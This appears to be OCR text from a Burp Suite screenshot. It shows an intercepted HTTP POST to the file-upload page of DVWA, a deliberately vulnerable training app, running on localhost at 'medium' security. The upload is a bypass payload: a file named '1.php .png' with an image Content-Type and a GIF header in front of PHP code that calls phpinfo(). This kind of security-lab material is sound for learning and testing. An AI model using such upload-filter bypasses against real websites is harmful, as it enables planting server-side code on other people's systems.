 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 416
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoVj5O69InyBcjKDv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=55aulju6g93ahv6cqq4ea8hrh0
Connection: close
------WebKitFormBoundaryoVj5O69InyBcjKDv
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryoVj5O69InyBcjKDv
Content-Disposition: form-data; name="uploaded"; filename="1.php .png"
Content-Type: image/png
GIF89a<?php phpinfo(); ?>
------WebKitFormBoundaryoVj5O69InyBcjKDv
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryoVj5O69InyBcjKDv--
? < + > Type a search term 0 matches